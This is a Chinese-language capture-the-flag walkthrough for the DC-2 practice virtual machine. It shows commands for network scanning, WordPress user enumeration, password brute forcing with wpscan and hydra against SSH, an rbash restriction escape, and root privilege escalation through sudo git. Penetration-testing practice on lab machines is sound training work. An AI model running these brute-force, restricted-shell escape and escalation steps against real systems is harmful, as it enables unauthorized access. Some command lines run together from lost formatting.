一、靶机环境搭建

1.下载DC-2虚拟机镜像文件,解压后用VM打开。

DC-2镜像,若链接失效,关注公众号 文化仁 回复DC-2获取,或联系我获取https://pan.baidu.com/s/1gVVdEbiTkFUEOpewsn1iRg?pwd=2t1j

2.设置DC-2虚拟机的网络适配器为NAT模式,并查看其MAC硬件地址,重启后生效。

3.开启kali虚拟机

二、渗透前的信息收集

1.在kali系统中使用nmap工具扫描本网段的机器。

# nmap -sP 192.168.2.0/24**

根据扫描结果比对MAC地址可知DC-2获取到的IP地址为192.168.2.9。

2.根据IP地址对其进一步收集信息,使用nmap工具扫描其开放的端口以及开放的服务。

# nmap -A 192.168.2.9 -p 1-65535 -oN nmap.A



根据扫描结果可知,开放80、7744端口,尝试访问其IP,发现连接失败

3.添加一条本地DNS,使DC-2可以被解析为IP。

# vi /etc/hosts

再次访问

三、正式进行渗透

FLAG1

根据提示,使用cewl工具

# cewl dc-2 > pwd.dic

扫描一下网站目录,使用MSF进行网站目录扫描

# msfconsole

msf6 > use auxiliary/scanner/http/dir_scanner msf6 auxiliary(scanner/http/dir_scanner) > options

根据选项提示,设置RHOSTS目标机器IP地址

msf6 auxiliary(scanner/http/dir_scanner) > set rhosts 192.168.2.9rhostsmsf6 auxiliary(scanner/http/dir_scanner) > set threads 50threads => 50

msf6 auxiliary(scanner/http/dir_scanner) > exploit

使用wpscan漏洞扫描工具,更新wpscan

# wpscan --update

注:如果wpscan无法使用,可以尝试更换新的kali 虚拟机,安装 kali 2024.2 之后,wpscan启动成功。

# wpscan --url dc-2 -e u

wpscan 爆破用户

# wpscan --url dc-2 -U user.dic -P pwd.dic

FLAG2

访问192.168.2.9/wp-admin,使用jerry用户并用我们爆破出来的密码尝试登录。

找到flag2

根据提示我们需要另辟蹊径,想到刚开始使用nmap 扫描时,还扫出了ssh 端口7744。

利用hydra爆破ssh

# hydra -L user.dic -P pwd.dic ssh:**//192.168.2.9 -s 7744 -o hydra.ssh -vV**

查看结果:

尝试使用ssh 登录

ssh tom@192.168.2.9 -p 7744

查看当前目录文件

lscat flag3.txt

发现有rbash 命令限制

FLAG3

绕过限制

BASH_CMDS[a]=/bin/sh;a/bin/bashexport PATH=$PATH:/bin/export PATH=$PATH:/usr/bin

FLAG4

切换jerry用户

su - jerry

进入到jerry用户的家目录

执行命令,发现没有权限

FINAL-FLAG

提权,查看具有root权限的命令

sudo -l



发现git命令具有root权限,但是不需要提供给root密码。

git提权

sudo git -p --help

强制进入交互式状态,让页面缓冲区无法显示全部信息。

!/bin/bash

![[工具使用]git](https://i-blog.csdnimg.cn/direct/d87b739518494e8db3bd6d8f414a4410.png)